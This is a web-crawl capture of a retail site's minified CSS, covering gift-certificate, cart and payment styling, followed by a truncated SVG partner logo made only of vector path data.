var(--blue-dark);overflow:auto}@media(max-width:1280px){.new-cert-form__card{display:none}}.new-cert-form__preview{--offset-y:2rem;--font-size:1.125rem;--text-width:33%;max-width:27.9375rem;margin-bottom:4.25rem;border-radius:1rem}.new-cert-form__price{display:flex;flex-direction:column;gap:.25rem;font-family:var(--font-family-suisse);font-size:2rem}.new-cert-form__price span{font-size:1rem}.new-cert-form__form{box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);padding-bottom:0;overflow:auto}@media(max-width:1280px){.new-cert-form._pay .new-cert-form__form{display:none}}@media(max-width:640px){.new-cert-form__form{padding-inline:.5rem}}.new-cert-form._pay .new-cert-form__form-content{display:none}.new-cert-form__form-result,.new-cert-form__pay{display:none}.new-cert-form._pay .new-cert-form__form-result,.new-cert-form._pay .new-cert-form__pay{display:flex;flex-direction:column}.new-cert-form__pay{--popup-padding:var(--container-padding);box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);padding-bottom:0;background-color:var(--white);border-left:1px solid var(--blue-dark);overflow:auto;overflow-x:hidden}@media(max-width:1280px){.new-cert-form__pay{border:none}}@media(max-width:640px){.new-cert-form__pay{padding-bottom:5rem}}.new-cert-form__submit{--popup-padding:var(--container-padding);margin-inline:calc(0px - var(--popup-padding))}@media(max-width:640px){.new-cert-form__submit{position:fixed;left:0;bottom:0;width:100%;margin-inline:0}}.new-cert-form__table{display:flex;flex-direction:column;font-family:var(--font-family-suisse)}.new-cert-form__table+.new-cert-form__table{margin-top:var(--container-padding)}.new-cert-form__table *{text-align:left}.new-cert-form__table caption{padding-bottom:.75rem;border-bottom:1px solid rgba(65,92,152,.2);margin-bottom:2rem}.new-cert-form__table tr{display:flex;-moz-column-gap:.9375rem;column-gap:.9375rem}.new-cert-form__table tr:not(:last-child){margin-bottom:2rem}.new-cert-form__table tr>*{flex-grow:1;width:50%;box-sizing:border-box}.new-cert-form__table tr>:first-child{flex-grow:0;width:30%;font-weight:400}.new-cert-form__table td{color:var(--gray-dark)}.user-form[data-user-form=new] .user-form__section._new{display:block}.user-form[data-user-form=new] .user-form__button._auth{display:flex}.user-form[data-user-form=auth] .user-form__section._auth{display:block}.user-form[data-user-form=auth] .user-form__button._new{display:flex}.user-form__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:2.25rem;right:2rem;display:none;gap:1rem;color:var(--greydark)}._complete .user-form__button{display:none!important}@media(max-width:767px){.user-form__button{position:static}}@media(max-width:640px){.user-form__button{gap:.5rem;margin-bottom:2rem}}.user-form__icon{--size:1.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.user-form__icon{--size:16px}}.user-form__section{display:none}._complete .user-form__section._auth,._complete .user-form__section._new{display:none!important}._complete .user-form__section._data{display:block!important}.get-cert{position:relative;display:flex;flex-grow:1;background:var(--blue-dark) url([data-uri]);overflow:hidden}.get-cert._loader::after{content:"";position:fixed;z-index:2;inset:0;background-color:var(--white)}@media(max-width:767px){.get-cert{flex-direction:column}}.get-cert__loader{position:absolute;z-index:3;inset:0;margin:auto}@media(max-width:767px){.get-cert__loader{inset:initial;top:50vh;left:50vw;transform:translate(-50%,-50%);margin:0}}.get-cert__bg{flex-shrink:0;position:relative;z-index:2;width:100%;height:calc(var(--100vh) - var(--header-height));overflow:hidden}@media(max-width:767px){.get-cert__bg{border-bottom:1px solid var(--blue-dark)}}.get-cert__bg-img{position:absolute;height:auto}.get-cert__bg-img._gift{left:0;bottom:0;width:82%}.get-cert__bg-img._mountain-1{left:0;bottom:0;width:77.5%}.get-cert__bg-img._mountain-2{right:0;bottom:0;width:100%}.get-cert__bg-img._mountain-3{left:0;bottom:6.4%;width:76%;filter:blur(2px)}.get-cert__bg-img._mountain-4{right:-.8%;bottom:39.7%;width:90%;filter:blur(3px)}@media(max-width:767px){.get-cert__bg-img._gift{width:100%}.get-cert__bg-img._mountain-1{width:100%}.get-cert__bg-img._mountain-2{bottom:9.6%}.get-cert__bg-img._mountain-3{bottom:34.6%;width:100%;filter:blur(1px)}.get-cert__bg-img._mountain-4{right:0;bottom:46.1%;width:100%;filter:blur(2px)}}.get-cert__container{position:fixed;z-index:2;top:var(--header-height);right:0;bottom:0;box-sizing:border-box;width:100%;max-width:54.1875rem;padding:var(--container-padding);background-color:var(--white);border-left:1px solid var(--blue-dark);overflow:auto}@media(max-width:767px){.get-cert__container{position:static;z-index:0;padding-top:calc(35vh + var(--container-padding));margin-top:-35vh;border-left:0}}.get-cert__wrapper{display:grid;align-items:start;gap:2rem;padding:2rem;border:1px solid var(--blue-dark);margin-top:2rem}.get-cert__wrapper._quote{margin-top:1.875rem;position:relative;padding-right:10rem;background-color:rgba(65,92,152,.1)}.get-cert__wrapper._quote::after{content:"”";position:absolute;top:.5rem;right:1.75rem;color:rgba(50,68,129,.2)}.get-cert__wrapper._info{grid-template-columns:1fr auto;padding-bottom:1.625rem}@media(max-width:767px){.get-cert__wrapper{gap:1.5rem;margin-top:1.5rem;padding:.9375rem;padding-bottom:.75rem}.get-cert__wrapper._quote{padding-right:.9375rem;margin-top:1.375rem}.get-cert__wrapper._quote::after{content:none}.get-cert__wrapper._info{grid-template-columns:auto;padding-top:1.25rem;padding-bottom:.5rem;gap:1rem}}.get-cert__wrapper-content{display:grid;gap:2rem}@media(max-width:767px){.get-cert__wrapper-content{gap:2.875rem}}@media(max-width:767px){.get-cert__title{margin-bottom:1.5rem}}.get-cert__quote::after,.get-cert__quote::before{content:none}@media(max-width:767px){.get-cert__quote{line-height:1.6}}.get-cert__list{display:grid;grid-template-columns:1fr 1fr;gap:1rem .5rem}.get-cert__list>*{display:flex;flex-direction:column;gap:.5rem}@media(max-width:767px){.get-cert__list{row-gap:.875rem}.get-cert__list>*{gap:.75rem}.compare__col .get-cert__list ul:not([class]),.get-cert__list .compare__col ul:not([class]),.get-cert__list .compare__rating,.get-cert__list .p3{font-size:.875rem}}.get-cert__qr{width:14.5rem}@media(max-width:767px){.get-cert__qr{width:100%;max-width:20rem}.get-cert__qr>*{aspect-ratio:1/1}}.get-cert__text{max-width:23.75rem}.get-cert__submit{display:flex;align-items:flex-end;justify-content:flex-end;box-sizing:border-box;min-height:10.8125rem;padding:2.5rem var(--container-padding);margin:calc(-1*var(--container-padding));margin-top:4rem;color:var(--white);background-color:var(--blue-dark)}@media(max-width:767px){.get-cert__submit{min-height:4.5rem;padding:1rem var(--container-padding);margin-top:3rem}}.get-cert__preview{margin-top:-.3125rem;margin-bottom:3.125rem}.get-cert__preview .cert-preview__logo{--offset-x:3.75rem}.get-cert__preview .cert-preview__text{margin-top:.375rem;margin-right:.1875rem;font-size:1.875rem}@media(max-width:767px){.get-cert__preview{margin:0;margin-bottom:2.1875rem}.get-cert__preview .cert-preview__logo{--offset-x:1.875rem}.get-cert__preview .cert-preview__text{margin:0;font-size:.875rem}}@media(max-width:1280px){.order-pay .cart__title-wrap{margin-bottom:.875rem}}@media(max-width:640px){.order-pay .cart__title-wrap{margin-bottom:1.0625rem}}.order-pay__list{display:flex;flex-direction:column;margin-bottom:1rem}@media(max-width:640px){.order-pay__list{margin-bottom:1.25rem}}.order-pay__item{display:flex;align-items:center;justify-content:space-between;padding:1rem 0}.order-pay__item:not(:last-child){padding-bottom:.9375rem;border-bottom:1px solid rgba(65,92,152,.2)}.order-pay__item svg{width:2rem;height:2rem}@media(max-width:640px){.order-pay__item:not(:last-child){padding-bottom:1.1875rem}.order-pay__item svg{width:1.5rem;height:1.5rem}}.order-pay__cert{display:flex;justify-content:space-between;padding:1rem;padding-top:1.25rem;border:1px solid rgba(50,68,129,.3)}@media(max-width:1280px){.order-pay__cert{padding-bottom:1.25rem}}@media(max-width:640px){.order-pay__cert{padding-block:1rem .8125rem;font-size:.875rem}.order-pay__cert>span{margin-top:.1875rem}}.order-pay__cert-value{display:inline-block;margin-top:.5625rem}.order-pay__cert-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:flex;box-sizing:border-box;width:100%;padding:1rem;align-items:center;justify-content:space-between;border:1px solid rgba(50,68,129,.4)}.order-pay__cert-button::after,.order-pay__cert-button::before{content:"";position:absolute;z-index:2;top:.5rem;bottom:.5rem;left:-1px;width:1px;background-image:linear-gradient(to bottom,var(--default-white) 50%,transparent 0);background-size:1px 24px}.order-pay__cert-button::after{left:auto;right:-1px}@media(max-width:640px){.order-pay__cert-button{padding:.75rem}}.order-pay__cert-button-bottom,.order-pay__cert-button-top{position:absolute;z-index:2;top:-1px;left:.5rem;right:.5rem;height:1px;background-image:linear-gradient(to right,var(--default-white) 50%,transparent 0);background-size:24px 1px}.order-pay__cert-button-bottom{top:auto;bottom:-1px}.order-pay__offer-link{display:inline-block;margin-top:3.0625rem;margin-bottom:1.875rem;font-size:.75rem;color:var(--gray-dark);opacity:.4;text-decoration:underline}.order-pay__offer-link:hover{opacity:1}@media(max-width:1280px){.order-pay__offer-link{margin-top:2.125rem}}@media(max-width:640px){.order-pay__offer-link{font-size:10px}}.add-certificate__title{max-width:25rem;margin-bottom:4rem}@media(max-width:1440px){.add-certificate__title{margin-bottom:2.5rem}}@media(max-width:1024px){.add-certificate__title{max-width:none}}@media(max-width:640px){.add-certificate__title{max-width:80%;margin-bottom:2rem}}@media(max-width:1024px){.add-certificate__content{display:grid;grid-template-columns:1fr 1fr;gap:2.8125rem}}@media(max-width:768px){.add-certificate__content{display:block}}.add-certificate__input.is-invalid{margin-bottom:1.5rem}.add-certificate__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;margin-top:1.5rem;margin-left:auto;font-weight:400}@media(max-width:1024px){.add-certificate__btn{justify-self:flex-end}}@media(max-width:640px){.add-certificate__btn{gap:.5rem;font-size:.875rem}}.add-certificate__btn-icon{--size:1rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.add-certificate__img{display:block;border-radius:1rem;margin-top:4rem;width:100%;max-width:28rem;height:auto}@media(max-width:1440px){.add-certificate__img{max-width:none;margin-top:2.4375rem}}@media(max-width:1024px){.add-certificate__img{order:-1;margin-top:0}}@media(max-width:768px){.add-certificate__img{margin-top:3.1875rem;border-radius:1.5rem}}@media(max-width:640px){.add-certificate__img{margin-top:2.9375rem;border-radius:.75rem}}.cart-bill{position:relative;padding:2.5rem var(--popup-padding);background-color:var(--cart-bill-bg)}.cart-bill._has-label{padding-top:4.3125rem}.cart-bill__label{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;padding:.5rem var(--popup-padding);background:var(--label-bg);color:var(--white);text-align:center;border-bottom:1px solid var(--blue-light)}@media(max-width:640px){.cart-bill__label{font-size:.875rem;padding-block:.5625rem}}.cart-bill__table{width:100%}.cart-bill__table tr{display:flex;gap:.375rem}.cart-bill__table th{display:flex;flex-direction:column;gap:.1875rem;padding:.75rem 0;font-weight:400;text-align:left;flex-grow:1}.cart-bill__table td{flex-shrink:0;padding:.75rem 0;text-align:right}.cart-bill__table .cart-bill__name{display:flex}.cart-bill__table .cart-bill__name::after{position:relative;bottom:.4em;content:"";flex-grow:1;border-bottom:.1em dotted currentColor}.cart-bill__table .cart-bill__note{font-size:.75rem;color:var(--gray-dark);opacity:.4}.cart-bill__table .cart-bill__total{display:flex;flex-direction:column;padding-top:1.6875rem;gap:.625rem}.cart-bill__table .cart-bill__total td,.cart-bill__table .cart-bill__total th{padding:0;text-align:left}.cart-bill__table .cart-bill__total td{line-height:1.3}@media(max-width:1440px){.cart-bill__table .cart-bill__total{padding-top:1rem;gap:1rem}.cart-bill__table .cart-bill__total td{line-height:1}.cart-bill__table td,.cart-bill__table th{padding-block:.5625rem .4375rem}}@media(max-width:1280px){.cart-bill__table tr{padding-inline:.375rem}.cart-bill__table th{font-size:.875rem}}@media(max-width:640px){.cart-bill__table{font-size:.875rem}.cart-bill__table tr{padding-inline:0}.cart-bill__table .cart-bill__total{gap:.8125rem}.cart-bill__table .cart-bill__note{font-size:.625rem}}.page._index{background:0}.page._index .page__section-title{padding-top:11.25rem;padding-bottom:3.5625rem}@media(max-width:1440px){.page._index .page__section-title{padding-bottom:34px}}@media(max-width:1024px){.page._index .page__section-title{padding-top:128px;padding-bottom:28px}}@media(max-width:768px){.page._index .page__section-title{padding-bottom:19px}}@media(max-width:640px){.page._index .page__section-title{padding-top:68px}}.page._brand .page__filters,.page._catalog .page__filters{position:sticky;z-index:9;top:-2px}.page._catalog .page__filters{margin-top:calc(0px - var(--filters-height))}.page._brand .page__filters{color:var(--blue-dark)}.page._brand .filters__button:hover{color:var(--blue-dark);opacity:.7}.page._filters-opened .page__filters{--filters-height:var(--header-height);color:var(--blue-dark);background-color:var(--white)}@media(max-width:992px){.page._filters-opened .page__filters{position:fixed;z-index:40;top:0;left:0;width:100%;margin:0}}.page._filters-opened .page__filters::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--blue-dark)}@media(max-width:640px){.page._filters-opened .page__filters{padding-bottom:0}.page._filters-opened .page__filters .filters__items-number{display:none}}.page._filters-opened .page__filters .filters__button:hover{color:var(--blue-dark)}@media(max-width:992px){.page._delivery .breadcrumbs{display:none}}.page._delivery .page__main{display:flex;flex-direction:column}.page._delivery .delivery-payment{flex-grow:1}@media(max-width:1440px){.page._classes .header__actions{color:inherit}}.page._classes._menu-opened .header__actions{color:inherit}.page._sticky-sections .page__wrapper{padding-top:var(--header-height)}.page._about .page__timeline{position:sticky;top:0;z-index:5}@media(max-width:768px){.page._about .page__main{padding-top:var(--header-height)}}.page._profile .page__main{display:flex}.page._profile .page__main>*{width:100%}.page._wallet .page__main{display:flex;flex-direction:column}.page._wallet .page__discount-card{flex-grow:1}.page._qr .page__main{box-sizing:border-box;height:100vh}.qr-bg__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left bottom;object-position:left bottom}.qr-bg__img-wrapper{position:fixed;height:100vh;width:100%;max-width:100%;inset:0;z-index:-1}.qr-content-wrapper{padding:2.8125rem 1rem;box-sizing:border-box;height:100%;display:flex;flex-direction:column;justify-content:space-between}.qr-phone__img-wrapper{align-self:center}.qr-button-wrapper{display:flex;flex-direction:column;gap:1rem}.qr-title-wrapper{display:flex;justify-content:center}.qr-title{max-width:-moz-min-content;max-width:min-content;color:var(--white)}

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/11_1732006051.svg
body_size: 19144
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 57.29">
  <defs>
    <style>
      .cls-1 {
        fill: #0094d9;
      }

      .cls-1, .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #ec1c24;
      }

      .cls-4 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <g>
        <path class="cls-2" d="M30.05,4c.39-.06.63-.17.73-.33s.13-.33.1-.53c-.03-.16-.09-.29-.19-.38-.1-.1-.23-.15-.38-.16s-.39.01-.73.07l-.71.11.22,1.38.96-.16Z"/>
        <polygon class="cls-2" points="30.37 49.68 31.42 49.68 30.89 48.3 30.37 49.68"/>
        <path class="cls-2" d="M21.38,5.37l1.25-.54-.83-.86c-.25-.26-.45-.48-.59-.65.06.26.09.52.11.79,0,0,.06,1.26.06,1.26Z"/>
        <path class="cls-2" d="M34.26,53.52s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.17.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h0Z"/>
        <polygon class="cls-2" points="37.91 55.3 38.96 55.3 38.43 53.92 37.91 55.3"/>
        <path class="cls-2" d="M58.21,10.56c.14-.33.26-.6.36-.8-.21.15-.44.29-.68.41l-1.13.56,1,.93.46-1.1h0Z"/>
        <path class="cls-2" d="M25.41,53.74c-.1-.09-.24-.16-.4-.19-.12-.03-.38-.04-.75-.04h-.35v2.8h.62c.25,0,.44,0,.54-.04.14-.03.25-.09.34-.17.09-.08.16-.21.22-.4.06-.19.09-.46.09-.79s-.03-.59-.09-.77c-.06-.17-.14-.31-.24-.4h.02Z"/>
        <path class="cls-2" d="M2.76,34.75c-.19-.19-.44-.29-.76-.28-.31,0-.56.11-.74.31s-.27.47-.29.83l2.11-.05c-.02-.34-.13-.61-.32-.81Z"/>
        <path class="cls-2" d="M1.3,36.9c.19.2.44.3.77.29.32,0,.57-.12.75-.32.18-.21.27-.48.28-.82l-2.1.05c.02.33.13.6.31.8h0Z"/>
        <path class="cls-2" d="M5.84,19c-.05-.19-.17-.33-.38-.44-.15-.08-.3-.11-.44-.09s-.27.08-.37.19c-.06.07-.15.21-.26.43l-.47.92,1.28.66.48-.92c.16-.31.21-.55.17-.74h-.01Z"/>
        <path class="cls-2" d="M1.59,26.36l-.32,1.37.2.05c.33.08.78.21,1.35.41.56.19,1.01.42,1.35.68l.42-1.81s-3-.7-3-.7Z"/>
        <path class="cls-2" d="M15.59,7.67c.12.05.25.06.39.03.14-.03.31-.12.52-.25l.95-.64-.74-1.11-1.06.71c-.25.17-.4.34-.44.52-.05.18-.02.35.09.51.07.11.17.19.29.24h0Z"/>
        <path class="cls-2" d="M7.05,16.16c-.35-.08-.64-.16-.85-.23.19.19.36.39.52.61l.74,1.02.76-1.14-1.16-.27h-.01Z"/>
        <path class="cls-2" d="M23.2,42.27s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.18.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h.01Z"/>
        <path class="cls-2" d="M13.23,47.82c-.36,0-.65.12-.87.36s-.33.61-.33,1.1.11.85.34,1.1c.23.25.51.37.86.37s.63-.12.86-.36c.22-.24.34-.62.34-1.11s-.11-.86-.33-1.09-.51-.35-.87-.35v-.02Z"/>
        <path class="cls-2" d="M62.17,18.53c-.11.36-.07.72.12,1.06.2.35.48.57.86.65.37.09.79,0,1.24-.25.29-.16.51-.35.67-.57.16-.22.24-.45.26-.7s-.05-.49-.18-.72c-.19-.33-.46-.55-.82-.66s-.8-.01-1.33.28c-.42.24-.69.54-.8.91h-.02Z"/>
        <path class="cls-2" d="M62.13,15.76c.19.04.38-.01.56-.15.13-.1.22-.22.27-.36.04-.14.04-.28,0-.41-.03-.09-.12-.23-.27-.42l-.62-.82-1.15.86.63.83c.21.28.4.43.59.47Z"/>
        <polygon class="cls-2" points="42.03 44.05 43.08 44.05 42.55 42.67 42.03 44.05"/>
        <path class="cls-2" d="M51.28,47.9s-.2,0-.67,0h-.65v.99h.62c.54,0,.74-.03.81-.05.1-.03.17-.08.22-.16.05-.08.08-.17.08-.29,0-.13-.03-.24-.11-.32-.07-.08-.17-.13-.31-.15h0Z"/>
        <path class="cls-2" d="M48.68,53.45c-.36,0-.65.12-.87.36-.22.24-.33.61-.33,1.1s.11.85.34,1.1.51.37.86.37.63-.12.86-.36c.22-.24.34-.62.34-1.11s-.11-.86-.33-1.09c-.22-.24-.5-.35-.87-.35v-.02Z"/>
        <g>
          <path class="cls-4" d="M3.54,35.54c-.04-.53-.21-.94-.5-1.22-.29-.28-.64-.42-1.05-.41-.42,0-.76.17-1.04.47-.27.3-.42.71-.43,1.23h-.52v.51h.53c.03.46.19.86.46,1.17.28.31.64.46,1.09.45.45,0,.8-.18,1.07-.5.26-.32.4-.72.41-1.2h.52v-.51h-.54ZM1.26,34.78c.18-.2.43-.3.74-.31.32,0,.57.08.76.28.19.19.29.46.32.81l-2.11.05c0-.35.11-.63.29-.83ZM2.82,36.87c-.18.21-.43.31-.75.32-.32,0-.58-.09-.77-.29s-.29-.47-.31-.8l2.1-.05c0,.34-.1.61-.28.82h0Z"/>
          <polygon class="cls-4" points="3.66 32.57 2.3 32.43 2.53 30.21 2.06 30.16 1.83 32.38 .6 32.25 .85 29.88 .38 29.84 .07 32.73 4.08 33.15 4.39 30.16 3.92 30.11 3.66 32.57"/>
          <path class="cls-4" d="M5.14,26.76l.91.21.11-.46-1.38-.32-.08.35-3.46-.81-.56,2.39.57.13c1.45.34,2.37.72,2.78,1.15l-.07.31,1.38.32.11-.46-.92-.21.6-2.59h.01ZM2.81,28.19c-.56-.19-1.01-.33-1.35-.41l-.2-.05.32-1.37,3,.7-.42,1.81c-.33-.26-.78-.49-1.35-.68Z"/>
          <polygon class="cls-4" points="6.51 22.82 6.06 22.65 5.2 24.97 3.92 24.5 4.69 22.41 4.25 22.24 3.47 24.33 2.32 23.91 3.14 21.67 2.7 21.51 1.69 24.24 5.47 25.64 6.51 22.82"/>
          <path class="cls-4" d="M7.07,21.63l-1.45-.75.47-.92c.26-.51.34-.91.23-1.21s-.32-.53-.62-.69c-.18-.09-.36-.14-.54-.14-.19,0-.35.03-.49.11s-.28.19-.4.36c-.09.11-.19.29-.32.53l-.7,1.35,3.58,1.85.24-.47v-.02ZM3.91,20l.47-.92c.11-.21.2-.36.26-.43.1-.11.22-.17.37-.19s.29,0,.44.09c.21.11.33.25.38.44s0,.43-.17.74l-.48.92-1.28-.66h0Z"/>
          <path class="cls-4" d="M8.5,18.97l-.77-1.04.93-1.4,1.28.29.34-.51-4.27-.86-.32.48,2.49,3.52.31-.47h.01ZM6.72,16.53c-.16-.22-.33-.42-.52-.61.22.07.5.14.85.23l1.16.27-.76,1.14-.74-1.02h.01Z"/>
          <polygon class="cls-4" points="12.59 13.63 13.43 14.36 13.74 14 12.54 12.96 12.3 13.24 9.62 10.9 9.27 11.31 11.95 13.64 10.57 15.22 7.89 12.89 7.54 13.29 10.58 15.94 12.59 13.63"/>
          <polygon class="cls-4" points="13.79 12.45 13.3 8.64 15.41 11.03 15.77 10.71 13.11 7.69 12.71 8.04 13.2 11.85 11.1 9.46 10.73 9.78 13.39 12.8 13.79 12.45"/>
          <path class="cls-4" d="M15.47,8.18c.26.06.57,0,.92-.17-.08.13-.13.25-.16.35-.05.21-.07.44-.07.69l.03,1.3.56-.37-.02-.99c0-.29,0-.51.01-.68.01-.16.04-.29.08-.37s.09-.16.14-.22c.04-.04.12-.1.24-.18l.51-.34.99,1.49.44-.3-2.24-3.35-1.48.99c-.3.2-.51.38-.62.55s-.17.35-.16.57c0,.21.07.41.2.6.16.24.37.39.63.45v-.02ZM15.21,6.92c.05-.18.19-.35.44-.52l1.06-.71.74,1.11-.95.64c-.2.14-.37.22-.52.25-.14.03-.27.03-.39-.03-.12-.05-.22-.13-.29-.24-.11-.16-.14-.33-.09-.51h0Z"/>
          <path class="cls-4" d="M21.49,7.13l-.08-1.3,1.55-.67.92.93.56-.24-3.11-3.04-.53.23.18,4.31.52-.23h0ZM21.8,3.98l.83.86-1.25.54-.06-1.26c-.02-.27-.05-.53-.11-.79.14.18.34.39.59.65Z"/>
          <path class="cls-4" d="M25.05,5.09c-.03.1-.11.17-.22.21-.06.02-.14.02-.23.01l.04.48c.17,0,.31-.02.42-.05.19-.05.33-.15.42-.29s.13-.31.11-.51c-.02-.2-.08-.5-.2-.91l-.58-1.99,1.4-.41.99,3.41.51-.15-1.12-3.87-2.42.7.79,2.72c.09.32.12.54.09.64h0Z"/>
          <path class="cls-4" d="M30.14,4.44c.57-.09.94-.27,1.12-.54.17-.27.23-.55.18-.86-.03-.19-.1-.36-.22-.53-.12-.16-.28-.28-.5-.35-.22-.07-.54-.07-.99,0l-.95.15-.28-1.7-.53.09.65,3.98,1.51-.25h.01ZM29.56,2.66c.34-.06.59-.08.73-.07s.27.06.38.16c.1.1.17.23.19.38.03.2,0,.37-.1.53s-.34.27-.73.33l-.96.16-.22-1.38.71-.11Z"/>
          <polygon class="cls-4" points="32.85 4.12 32.73 .57 34.82 .5 34.95 4.05 35.48 4.03 35.34 0 32.18 .11 32.32 4.14 32.85 4.12"/>
          <polygon class="cls-4" points="39.38 1.14 39.08 4.31 39.56 4.36 39.94 .35 39.41 .3 36.97 3.27 37.28 .09 36.79 .05 36.41 4.05 36.94 4.11 39.38 1.14"/>
          <polygon class="cls-4" points="41.43 2.78 43.47 3.25 43.04 5.1 43.56 5.22 44.47 1.3 43.95 1.18 43.58 2.79 41.54 2.31 41.92 .7 41.4 .58 40.49 4.51 41 4.63 41.43 2.78"/>
          <polygon class="cls-4" points="44.96 5.68 48.09 3.47 46.97 6.44 47.42 6.61 48.85 2.84 48.34 2.66 45.21 4.88 46.34 1.9 45.89 1.73 44.46 5.49 44.96 5.68"/>
          <path class="cls-4" d="M48.59,5.9c-.17.82.08,1.4.75,1.76.39.21.76.27,1.11.19.35-.08.6-.28.76-.58.11-.22.15-.43.11-.65s-.14-.4-.29-.55c.41-.02.7-.19.88-.53.14-.26.15-.54.05-.84s-.33-.54-.68-.73c-.72-.38-1.34-.22-1.85.48l.4.34c.04-.07.12-.17.25-.29s.28-.2.45-.22c.17-.02.35.01.53.11.21.11.34.25.4.43s.05.35-.03.5c-.07.13-.17.23-.32.28-.14.06-.28.07-.41.03s-.3-.11-.52-.22l-.22.41.23.12c.26.14.44.3.53.5s.09.39-.02.59c-.1.18-.25.3-.46.35s-.44.01-.69-.12c-.24-.13-.4-.32-.45-.57-.06-.25-.06-.47,0-.66l-.51-.12h0Z"/>
          <path class="cls-4" d="M51.71,8.92l1.98-2.8-1.03,3.47.39.28,2.9-2.08-1.95,2.75.42.3,2.33-3.29-.59-.41-2.41,1.73c-.24.18-.43.31-.55.4.04-.13.11-.33.19-.6l.87-2.88-.65-.46-2.33,3.29.42.3h.01Z"/>
          <path class="cls-4" d="M55.2,11.52l1.16-.59,1.23,1.15-.49,1.21.44.42,1.55-4.07-.42-.39-3.88,1.88s.41.39.41.39ZM57.9,10.16c.24-.12.47-.26.68-.41-.1.2-.22.47-.36.8l-.46,1.1-1-.93,1.13-.56h0Z"/>
          <path class="cls-4" d="M59.22,15.72l1.31-.98.62.83c.34.46.67.7.99.73.32.03.62-.05.89-.26.16-.12.28-.26.37-.43.08-.17.12-.33.12-.49s-.06-.33-.15-.51c-.06-.13-.18-.3-.34-.51l-.91-1.21-3.22,2.42.32.43v-.02ZM62.06,13.59l.62.82c.15.19.24.33.27.42.05.13.06.27,0,.41-.04.14-.13.26-.27.36-.19.14-.37.19-.56.15-.19-.04-.39-.2-.59-.47l-.63-.83s1.15-.86,1.15-.86Z"/>
          <path class="cls-4" d="M61.95,17.84c-.2.29-.31.61-.32.96,0,.35.08.69.26,1.02.17.3.41.55.7.73s.62.26.98.25c.36-.02.72-.12,1.08-.33.35-.2.63-.44.82-.74.2-.29.3-.61.31-.96,0-.35-.08-.68-.26-1.01-.28-.49-.67-.8-1.18-.93-.51-.13-1.05-.02-1.63.31-.31.17-.56.41-.76.7ZM64.31,17.34c.36.11.63.33.82.66.13.23.19.47.18.72s-.1.49-.26.7c-.16.22-.38.41-.67.57-.45.26-.86.34-1.24.25-.37-.09-.66-.3-.86-.65-.19-.34-.23-.7-.12-1.06.11-.36.38-.67.8-.91.53-.3.97-.39,1.33-.28h.02Z"/>
          <path class="cls-4" d="M65.57,24.29c-.34.06-.63.02-.87-.11-.24-.13-.41-.33-.52-.61-.09-.23-.12-.46-.08-.71.04-.24.16-.46.36-.64.2-.19.46-.34.78-.47.25-.1.5-.15.77-.17.26-.01.5.05.72.19.21.14.38.35.49.64.1.25.12.48.06.7-.06.21-.21.42-.45.61l.31.44c.31-.24.5-.52.59-.85s.06-.68-.09-1.06c-.13-.33-.33-.6-.59-.82-.26-.22-.56-.34-.91-.37-.35-.03-.72.03-1.11.18-.36.14-.67.34-.93.6-.26.26-.42.54-.49.86-.06.32-.02.68.14,1.08.15.39.39.68.71.86.32.19.7.25,1.15.19l-.07-.55h.03Z"/>
          <path class="cls-4" d="M66.71,28.98v-.55c-.34,0-.63-.06-.84-.22-.22-.16-.36-.38-.43-.67-.06-.24-.05-.47.02-.71.07-.23.22-.43.44-.59s.5-.28.83-.36c.26-.06.52-.09.78-.06.26.02.49.12.69.28.19.17.33.4.4.7.07.26.05.49-.03.7-.09.2-.26.39-.52.55l.25.48c.33-.19.57-.45.7-.77s.15-.67.05-1.06c-.09-.34-.24-.64-.47-.89s-.51-.41-.86-.49c-.34-.08-.72-.07-1.12.03-.37.09-.71.25-1,.47s-.49.48-.6.79-.11.67,0,1.09c.1.41.3.72.59.95.29.23.67.34,1.12.34h0Z"/>
          <polygon class="cls-4" points="65.93 33.14 69.94 32.69 69.88 32.16 66.47 30.38 69.64 30.03 69.59 29.55 65.58 30 65.64 30.52 69.04 32.31 65.88 32.66 65.93 33.14"/>
          <polygon class="cls-4" points="70 34.15 65.97 34.07 65.96 34.6 69.1 36.81 65.92 36.75 65.91 37.23 69.94 37.31 69.95 36.77 66.8 34.57 69.99 34.63 70 34.15"/>
          <path class="cls-4" d="M24.51,44.97c-.22-.35-.4-.59-.54-.73-.1-.1-.22-.2-.35-.29.33-.07.58-.21.76-.4.21-.23.32-.52.32-.87,0-.28-.07-.52-.21-.74s-.33-.37-.57-.45c-.23-.08-.59-.12-1.09-.12h-2.02v4.58h1.07v-1.85h.12c.2,0,.35.02.44.05s.17.09.25.17c.08.09.25.3.48.64l.69,1h1.28l-.63-.98h0ZM23.53,43.03c-.05.08-.13.13-.22.16-.07.02-.27.05-.81.05h-.62v-.99h.65c.46,0,.62,0,.67,0,.13.02.24.07.31.15s.11.18.11.32c0,.12-.03.22-.08.29h-.01Z"/>
